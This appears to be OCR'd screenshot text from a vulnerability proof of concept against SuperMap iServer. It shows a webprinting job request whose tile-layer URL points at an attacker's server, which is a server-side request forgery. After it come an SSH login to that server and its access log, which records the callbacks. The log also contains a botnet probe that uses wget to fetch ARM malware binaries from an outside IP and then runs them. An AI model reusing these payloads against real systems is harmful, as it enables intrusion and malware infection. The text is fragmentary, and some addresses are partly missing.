 不安全 http://support.supermap.com:8090/iserver/services/webprinting/rest/webprinting/v1/jobs
4
HTTP方法
POST
描述:
通过向创建打印任务资源发送post请求来创建一个打印任务，并得到打印任务结果子资源
},
"content": {
"type": "WEBMAP",
"value": {
"maxScale": "1:144447.927",
"level": 4,
"center": {
"x": 12024583.8595938,
"y": 4101942.08146721
},
"layers": [
{
"layerType": "TILE",
"name": "China",
"url": "http://39. 1.46:80/test.html"
}
],
"description": "",
"projection": "EPSG:3857",
"minScale": "1:591658710.909",
"title": "china_point",
"version": "2.0.0"
}
}
}
创建打印任务 返回任务列表 打印成功
点击此处下载报告
1. ssh -i ~/.ssh/login.pem root@39.105.41.46 (ssh)
- - [28/Jun/2024 09:31:26] code 404, message File not found
- - [28/Jun/2024 09:31:26] "GET /robots.txt HTTP/1.1" 404 -
- - [28/Jun/2024 09:31:26] code 404, message File not found
- - [28/Jun/2024 09:31:26] "GET /cms/maixiangjixiaoshi.html HTTP/1.1"
- - [28/Jun/2024 09:34:59] code 404, message File not found
- - [28/Jun/2024 09:34:59] "GET /shell?cd+/tmp;rm+arm+arm5+arm7;nohu
p+wget+http:/\/45.148.120.144/arm7;chmod+777+arm7;./arm7+jaws;nohup+wget+http://4
5.148.120.144/arm5;chmod+777+arm5;./arm5+jaws;nohup+wget+http:/\/45.148.120.144/a
rm;chmod+777+arm;./arm+jaws HTTP/1.1" 404 -
47.95.117.8 - - [28/Jun/2024 09:38:59] "GET /test.html HTTP/1.1" 200 -
47.95.117.8 - - [28/Jun/2024 09:38:59] code 404, message File not found
47.95.117.8 - - [28/Jun/2024 09:38:59] code 404, message File not found
47.95.117.8 - - [28/Jun/2024 09:38:59] "GET /test.html HTTP/1.1" 200 -
47.95.117.8 - - [28/Jun/2024 09:38:59] "GET /test.html/image.png?viewBounds=%7B%2
2leftBottom%22%3A%7B%22x%22%3A1.190571834769E7%2C%22y%22%3A625518.8664333329%7D%2
C%22rightTop%22%3A%7B%22x%22%3A1.341384334769E7%2C%22y%22%3A2636352.1997666666%7D
%7D&width=150&prjCoordSys=%7B%22epsgCode%22%3A3857%7D&transparent=true&height=200
HTTP/1.1" 404 -
47.95.117.8 - - [28/Jun/2024 09:38:59] "GET /test.html/image.png?viewBounds=%7B%2
2leftBottom%22%3A%7B%22x%22%3A8111008.011393644%2C%22y%22%3A2096234.4592646302%7D
%2C%22rightTop%22%3A%7B%22x%22%3A1.5938159707793955E7%2C%22y%22%3A6107649.7036697
89%7D%7D&width=800&prjCoordSys=%7B%22epsgCode%22%3A3857%7D&transparent=true&heigh
t=410 HTTP/1.1" 404 -